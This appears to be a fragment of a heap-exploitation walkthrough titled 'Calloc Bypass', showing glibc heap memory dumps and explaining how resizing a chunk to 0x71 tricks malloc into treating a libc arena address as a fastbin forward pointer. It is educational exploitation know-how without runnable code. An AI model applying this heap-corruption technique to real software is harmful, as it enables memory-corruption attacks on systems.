 Calloc Bypass
0x810100: 0x4141414141414141 0x000000000000009f
0x810110: 0x00007f56e7c6bb78 0x00007f56e7c6bb78
0x810120: 0x4242424242424242 0x4242424242424242
0x810130: 0x4242424242424242 0x4242424242424242
We calloc again, and land an allocation. Then we
change its size to 0x71 , so later we can make a 0x71
freelist point here, and fool malloc into taking the arena
address as a FD ptr to another 0x71 chunk.
0x810100: 0x4343434343434343 0x0000000000000071
0x810110: 0x00007f56e7c6bbf8 0x00007f56e7c6bbf8
0x810120: 0x4242424242424242 0x4242424242424242
0x810130: 0x4242424242424242 0x4242424242424242